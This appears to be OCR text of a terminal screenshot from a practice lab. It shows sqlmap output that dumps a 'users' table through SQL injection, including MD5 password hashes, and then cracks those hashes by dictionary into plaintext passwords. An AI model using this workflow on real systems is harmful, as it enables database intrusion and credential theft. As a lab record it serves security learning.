 Applications Places Terminator Mon 15:27 1
root@localhost: ~
root@localhost: ~ 150x38
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0
[15:27:00] [INFO] fetching entries of column(s) 'description, fname, id, password, username' for table 'users' in database 'dbs'
sqlmap got a 302 redirect to 'http://lab.hackerinside.xyz:80/home.php'. Do you want to follow? [Y/n] Y
[15:27:04] [INFO] used SQL query returns 9 entries
[15:27:05] [INFO] retrieved: "All hail the admin!!","admin","1","21232f297a57a5a743894a0e4a801fc3","admin"
[15:27:07] [INFO] retrieved: "Sup! I love swimming!","bobby","2","5f4dcc3b5aa765d61d8327deb882cf99","bob"
[15:27:08] [INFO] retrieved: "I love 5 star!","ramesh","3","9aeaed51f2b0f6680c4ed4b07fb1a83c","ramesh"
[15:27:09] [INFO] retrieved: "I love 5 star toooo!","suresh","4","9aeaed51f2b0f6680c4ed4b07fb1a83c","suresh"
[15:27:10] [INFO] retrieved: "In wonderland right now :O","alice","5","c93239cae450631e9f55d71aed99e918","alice"
[15:27:11] [INFO] retrieved: "How dare you! Avada kedavra!","voldemort","6","856936b417f82c06139c74fa73b1abbe","voldemort"
[15:27:12] [INFO] retrieved: "Need to go to Mordor. Like right now!","frodo","7","f0f8820ee817181d9c6852a097d70d8d","frodo"
[15:27:13] [INFO] retrieved: "Hodor","hodor","8","a55287e9d0b40429e5a944d10132c93e","hodor"
[15:27:15] [INFO] retrieved: "Im the rambo!! Bwahahaha!","rambo","65","e52848c0eb863d96bc124737116f23a4","rhombus"
[15:27:15] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[15:27:18] [INFO] writing hashes to a temporary file '/tmp/sqlmapybDPc93546/sqlmaphashes-Mjl56o.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:27:24] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:27:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[15:27:29] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:27:29] [INFO] starting 8 processes
[15:27:29] [INFO] cracked password 'admin' for user 'admin'
[15:27:30] [INFO] cracked password 'alice1' for user 'alice'
[15:27:31] [INFO] cracked password 'frodo' for user 'frodo'
[15:27:31] [INFO] cracked password 'horcrux' for user 'voldemort'
[15:27:32] [INFO] cracked password 'password' for user 'bob'
[15:27:32] [INFO] cracked password 'rhombus' for user 'rhombus'
[15:27:33] [INFO] cracked password 'troll' for user 'ramesh'
[15:27:33] [INFO] cracked password 'frodo' for user 'frodo'
[15:27:33] [INFO] cracked password 'rhombus' for user 'rhombus'
[15:27:33] [INFO] cracked password 'admin' for user 'admin'